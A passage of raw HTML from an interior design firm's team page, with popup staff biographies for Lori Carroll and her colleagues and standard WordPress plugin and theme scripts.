top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-233" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652772139047  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1740" height="1740" src="https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083.jpg" class="vc_single_image-img attachment-full" alt="" title="2-5083" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083.jpg 1740w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:1740px) 100vw, 1740px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652688008733" >
<div class="wpb_wrapper">
<h3>Tami Krauss</h3>
<p style="color: #000; font-weight: 400;">A passion for design, creativity and exemplary customer service brought Tami to LCA where she joined after a 30-year career serving in a leadership capacity at several of Tucson’s top Retail and Resort destinations.<br />
A native of Chicago, Tami was drawn to the beautiful Desert Southwest after studying at the University of Arizona. Upon returning to Tucson, Tami managed the daily operations of the gift shop at the renowned Canyon Ranch Health Resort. From there, she had the privilege of working with some of the finest local businesswomen cultivating and growing their upscale home décor, fashion and gift businesses. This past decade, Tami served as Design Manager on the Leadership Team of the local Pottery Barn and West Elm Showrooms. At LCA, Tami brings her creative vision and attention to detail to supporting the Design Team; from preparing design proposals to sourcing fabulous products and creating design presentations for our clients.</p>
<p style="color: #000; font-weight: 400;">Tami holds a Bachelor of Science in Marketing from the University of Illinois.  On the weekends she and her husband, now empty nesters, spend their time raising their adorable rescue pups, Wrigley &amp; Joey.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-231" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:231,&quot;slug&quot;:&quot;becky-eppihimer&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-becky&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-231" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941651716  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Becky Eppihimer (4)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1621283754745" >
<div class="wpb_wrapper">
<h3>Becky Eppihimer</h3>
<p style="color: #000; font-weight: 400;">Becky brings 30 years of design experience to Lori Carroll &amp; Associates. Although she has been designing in the valley for years and now calls Tucson her home, her previous landing spot was Kentucky. That’s where she obtained her Bachelor’s in Arts from the University of Louisville with a focus in Art History as well as Architecture and Design. Louisville was graced with her creative talents for over 15 years including the role of Vice President of Design at Bittners where they specialized in residential, commercial and healthcare design. Ten years later she became a partner at Ewald Associates. While at the firm, she traveled to Italy to buy directly from some of the most amazing craftsman. From north of Milan to Florence and Rome, Becky purchased gorgeous accessories, lamps, mirrors and leather goods. With great attention to detail, outstanding communication, and client amazement&#8230; Becky, who is an ASID professional, is top in her field.</p>
<p style="color: #000; font-weight: 400;">While design is her passion, making a positive difference in the community is equally important to both Becky and her husband. Such endeavors include being on the board for Salpointe and St. Gregory High School, U of A Museum of Art, Tucson Symphony Women&#8217;s Association, Silver and Turquiose, and the Desert Garden Club. She has even been part of the underwriting process of a scholarship for the U of A College of Landscape and Architecture.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-228" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:228,&quot;slug&quot;:&quot;laurie-colburn&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-laurie&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-228" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1621540041659  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Laurie Colburn - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Laurie-Colburn-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409119593" >
<div class="wpb_wrapper">
<h3>Laurie Colburn</h3>
<p style="color: #000; font-weight: 400;">A key element of success in any interior design business is keeping accurate financial records. Laurie brought her infinite wisdom and experience to Lori Carroll &amp; Associates after a long association as Operations Manager for a local supply company. Laurie has dedicated a career to helping a diverse group of small business owners achieve success through her independent bookkeeping business.</p>
<p style="color: #000; font-weight: 400;">Since Laurie came aboard in 1999, her knowledge of business and accounting procedures has taken Lori Carroll’s company to the next level. Her goal of making sure all financial transactions are recorded accurately and in a timely manner ensures each project, large or small, will be completed in the most effective and efficient way possible. From the beginning of a contract to the end, Laurie carefully reviews and audits every piece of the monetary puzzle to guarantee the highest level of accuracy.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-226" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:226,&quot;slug&quot;:&quot;renee-robins&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-renee&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-226" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652688628599  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2022/05/3-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="3" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/3-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/3-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652688841462" >
<div class="wpb_wrapper">
<h3>Becky Tulve</h3>
<p style="color: #000; font-weight: 400;">With over 25 years’ experience, Becky brought her wealth of expertise in bookkeeping, accounting and administrative support to LCA.</p>
<p style="color: #000; font-weight: 400;">Born and bred in Tucson, Becky has always kept the desert close, using her extensive knowledge at numerous design and construction related businesses across Southern Arizona including Home Depot, Arizona Commercial Lighting and Civano Nursery. Through her attention to detail and commitment to the craft, she ensures that our administrative and bookkeeping activities are entered in an accurate and timely manner. From pricing products to billing clients, Becky takes pride in supporting Lori and her staff to make certain the many facets of our studio run smoothly. Outside of the office you can find her outdoors; hiking, skiing, biking, swimming and gardening all of which make her feel happy and at peace. She also enjoys spending as much time as possible with her grandkids who keep her feeling young!</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-91" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:91,&quot;slug&quot;:&quot;lori-carroll&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-lori&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-91" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1625813687313  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1851" height="1851" src="https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio.jpg" class="vc_single_image-img attachment-full" alt="" title="Lori Carroll (Bio)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio.jpg 1851w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/07/Lori-Carroll-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:1851px) 100vw, 1851px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1596546180753" >
<div class="wpb_wrapper">
<h3>Lori Carroll</h3>
<p style="color: #000; font-weight: 400;">From the moment you meet Lori Carroll in person, you quickly realize just how approachable she is. Lori’s amazing vision and signature look are well-known. Her down-to-earth, straightforward attitude toward interior design is why she remains one of Tucson’s most sought after designers. Along with a boundless energy and love of design, anything is possible when you work with Lori Carroll.</p>
<p style="color: #000; font-weight: 400;">As a graduate of the University of Arizona, with a Bachelor of Science degree in Interior Design, Lori has always loved the casual lifestyle the desert has to offer. However, Lori’s unique sense of style goes way beyond any Southwestern stereotypes. Her refined, yet livable interiors are an artistic blend of sophistication and comfort.</p>
<p style="color: #000; font-weight: 400;">Lori continues to make waves throughout the design industry. Her accreditations include being NCIDQ certified, a professional member of the American Society of Interior Designers (ASID) and the International Interior Design Association (IIDA), in addition to having a National Kitchen &amp; Bath Association (NKBA) member. From printed publications, industry flyers, or even across the web, you can usually find a glimpse of Lori Carroll somewhere! Her insight and entrepreneurial spirit brought her success. The talent and enthusiasm she has shown over more than 30 years has never diminished. Now, at the pinnacle of her career, her versatility and outstanding reputation draws architects, builders and an astute clientele, all who trust Lori to bring excellence to their projects, both inside and out.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.loricarroll.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.11" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.11" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/menu.js?ver=28.1.11" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.11" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.11" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.11" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.1.11" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1240},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/www.loricarroll.com","site_url":"https:\/\/www.loricarroll.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/scripts.js?ver=28.1.11" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.loricarroll.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.loricarroll.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"84","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.loricarroll.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-5202":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-jennifer"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":5202,"slug":"jennifer-osborne"},"pum-5125":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2023NKBAArizona1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 